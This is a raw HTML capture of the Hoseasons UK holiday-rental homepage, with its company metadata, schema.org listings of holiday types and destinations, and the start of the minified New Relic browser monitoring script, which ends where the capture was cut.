

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hoseasons.co.uk/
body_size: 80916
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><title>Hoseasons | Book UK Holidays in our BIG 2026 SALE!</title><link rel="canonical" href="https://www.hoseasons.co.uk"/><link rel="manifest" href="data:application/json;charset=utf-8,{&quot;name&quot;:&quot;Hoseasons | Book UK Holidays in our BIG 2026 SALE!&quot;,&quot;short_name&quot;:&quot;hoseasons&quot;,&quot;display&quot;:&quot;standalone&quot;,&quot;orientation&quot;:&quot;portrait&quot;,&quot;description&quot;:&quot;Book your next UK break in the Hoseasons BIG 2026 SALE! Up to 30% off on over 50,000 holidays in the UK. Book today with £25 Low Deposit!&quot;,&quot;background_color&quot;:&quot;rgba(255, 255, 255, 1)&quot;,&quot;theme_color&quot;:&quot;rgba(41, 74, 65, 1)&quot;,&quot;icons&quot;:[{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/1bae696/public/brand/hoseasons/favicon_hoseasons_x48.png&quot;,&quot;sizes&quot;:&quot;48x48&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/1bae696/public/brand/hoseasons/favicon_hoseasons_x72.png&quot;,&quot;sizes&quot;:&quot;72x72&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/1bae696/public/brand/hoseasons/favicon_hoseasons_x96.png&quot;,&quot;sizes&quot;:&quot;96x96&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/1bae696/public/brand/hoseasons/favicon_hoseasons_x128.png&quot;,&quot;sizes&quot;:&quot;128x128&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/1bae696/public/brand/hoseasons/favicon_hoseasons_x192.png&quot;,&quot;sizes&quot;:&quot;192x192&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/1bae696/public/brand/hoseasons/favicon_hoseasons_x384.png&quot;,&quot;sizes&quot;:&quot;384x384&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/1bae696/public/brand/hoseasons/favicon_hoseasons_x512.png&quot;,&quot;sizes&quot;:&quot;512x512&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/1bae696/public/brand/hoseasons/favicon_hoseasons_HD.png&quot;,&quot;sizes&quot;:&quot;16x16&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/1bae696/public/brand/hoseasons/favicon_hoseasons.svg&quot;,&quot;sizes&quot;:&quot;any&quot;,&quot;type&quot;:&quot;image/svg+xml&quot;}]}"/><link rel="apple-touch-icon" sizes="192x192" href="https://static.age.awaze.com/landing-pages-mfe/1bae696/public/brand/hoseasons/favicon_hoseasons_x192.png"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/landing-pages-mfe/1bae696/public/brand/hoseasons/favicon_hoseasons_x48.png"/><link rel="icon" type="image/svg+xml" href="https://static.age.awaze.com/landing-pages-mfe/1bae696/public/brand/hoseasons/favicon_hoseasons.svg"/><meta name="theme-color" content="rgba(27, 133, 114, 1)"/><meta name="description" content="Book your next UK break in the Hoseasons BIG 2026 SALE! Up to 30% off on over 50,000 holidays in the UK. Book today with £25 Low Deposit!"/><script type="application/ld+json">{"@graph":[{"@id":"https://www.hoseasons.co.uk/#organization","url":"https://www.hoseasons.co.uk","logo":"https://images.ctfassets.net/5dlg82ljiq56/5iybkQA8JGqHTQ2shqTZCd/faba514621211ab245d541d508f2bb65/Profile_picture.png","name":"Hoseasons","@type":"Organization","brand":"Hoseasons","vatID":"GB 598 22 99 77","sameAs":["https://www.wikidata.org/wiki/Q130288637","https://x.com/Hoseasons","https://www.facebook.com/hoseasons","https://www.instagram.com/hoseasons","https://www.youtube.com/user/HoseasonsTV","https://uk.trustpilot.com/review/www.hoseasons.co.uk","https://uk.linkedin.com/company/hoseasons","https://find-and-update.company-information.service.gov.uk/company/03806487","https://www.crunchbase.com/organization/hoseasons-holdings","https://www.tiktok.com/@hoseasons","https://www.scamadviser.com/check-website/hoseasons.co.uk"],"address":{"@type":"PostalAddress","postalCode":"NR33 0SW","streetAddress":"Trinity House, Riverside Road","addressCountry":"GB","addressLocality":"Lowestoft"},"memberOf":{"url":"https://www.hoseasons.co.uk/abta","name":"ABTA","@type":"Organization"},"legalName":"Hoseasons Limited","telephone":"03454986060","description":"Hoseasons are one of the UK’s leading holiday specialists, home to over 30,000 lodges, holiday parks, boat holidays and cottages throughout England, Scotland and Wales. With 80 years of experience providing holiday homes to millions of customers rating us Excellent on Trustpilot, you can trust Hoseasons to help you find the perfect accommodation for your next UK break.","foundingDate":"1944-01-01","alternateName":"Hoseasons Holidays","parentOrganization":{"name":"Awaze Vacation Rentals Ltd","@type":"Organization"}},{"@id":"https://www.hoseasons.co.uk/#website","url":"https://www.hoseasons.co.uk/","name":"Hoseasons","@type":"WebSite","inLanguage":"en-GB"},{"@id":"https://www.hoseasons.co.uk/#home","url":"https://www.hoseasons.co.uk/","name":"Hoseasons | Book UK Holidays with £25 Deposit","@type":"WebPage","about":[{"name":"UK Holidays","@type":"Thing"},{"name":"Holiday parks","@type":"Thing"},{"name":"Lodges","@type":"Thing"},{"name":"Hot Tub Breaks","@type":"Thing"},{"name":"Cottages","@type":"Thing"},{"name":"Boating holidays","@type":"Thing"}],"hasPart":[{"@id":"https://www.hoseasons.co.uk/app#app","name":"Hoseasons App","@type":"WebPage"}],"isPartOf":{"@id":"https://www.hoseasons.co.uk/#website"}},{"@id":"https://www.hoseasons.co.uk/#site-navigation","name":"Primary navigation","@type":"SiteNavigationElement","hasPart":[{"url":"https://www.hoseasons.co.uk/lodges","name":"Lodges","@type":"WebPage"},{"url":"https://www.hoseasons.co.uk/holiday-parks","name":"Holiday Parks","@type":"WebPage"},{"url":"https://www.hoseasons.co.uk/cottages","name":"Cottages","@type":"WebPage"},{"url":"https://www.hoseasons.co.uk/boats","name":"Boats","@type":"WebPage"},{"url":"https://www.hoseasons.co.uk/wave/contact-us","name":"Help & FAQs","@type":"WebPage"}]},{"@id":"https://www.hoseasons.co.uk/#collections","name":"Popular holiday collections","@type":"ItemList","itemListElement":[{"item":{"url":"https://www.hoseasons.co.uk/collections/hot-tubs","name":"Hot tub breaks","@type":"CollectionPage"},"@type":"ListItem","position":1},{"item":{"url":"https://www.hoseasons.co.uk/collections/weekend-breaks","name":"Weekend breaks","@type":"CollectionPage"},"@type":"ListItem","position":2},{"item":{"url":"https://www.hoseasons.co.uk/collections/dog-friendly","name":"Dog-friendly holidays","@type":"CollectionPage"},"@type":"ListItem","position":3},{"item":{"url":"https://www.hoseasons.co.uk/collections/uk-beach-holidays","name":"Beach holidays","@type":"CollectionPage"},"@type":"ListItem","position":4},{"item":{"url":"https://www.hoseasons.co.uk/collections/glamping","name":"Glamping","@type":"CollectionPage"},"@type":"ListItem","position":5}]},{"@id":"https://www.hoseasons.co.uk/#top-destinations","name":"Top UK holiday destinations","@type":"ItemList","itemListElement":[{"item":{"url":"https://www.hoseasons.co.uk/england/norfolk/great-yarmouth","name":"Great Yarmouth, Norfolk","@type":"Place"},"@type":"ListItem","position":1},{"item":{"url":"https://www.hoseasons.co.uk/england/cornwall/newquay","name":"Newquay, Cornwall","@type":"Place"},"@type":"ListItem","position":2},{"item":{"url":"https://www.hoseasons.co.uk/wales/pembrokeshire/tenby","name":"Tenby, Wales","@type":"Place"},"@type":"ListItem","position":3}]}],"@context":"https://schema.org"}</script><link rel="preload" href="https://images.ctfassets.net/5dlg82ljiq56/1vY7jHdgCYj4tGWt6uHXTe/5d09ba3f691fcfb3b197335fcba421ce/Mobile_Hero__1_.png?q=80&amp;fm=webp" as="image" media="(max-width: 768px)"/><link rel="preload" href="https://images.ctfassets.net/5dlg82ljiq56/3431yDcWnbjvxRVljCNDmS/c189b70dee3a151ed18997497716c7d2/Tablet_Hero__5_.png?q=80&amp;fm=webp" as="image" media="(min-width: 768.1px) and (max-width: 1024px)"/><link rel="preload" href="https://images.ctfassets.net/5dlg82ljiq56/3qkxJY0piJiXaMibr9M1ur/9c149bb10f82d488ea7827bbfacf1703/Desktop_Hero__6_.png?q=80&amp;fm=webp" as="image" media="(min-width: 1024.1px)"/><meta name="next-head-count" content="14"/><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"agent":"","beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"60ca4489fe","applicationID":"1546797043","agentToken":null}; (window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1548728206",accountID:"900451",trustKey:"900451",xpid:"XQYHVVNSGwIFUFdVDgYHUlc=",licenseKey:"60ca4489fe",applicationID:"1546797043",browserID:"1548728206"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const 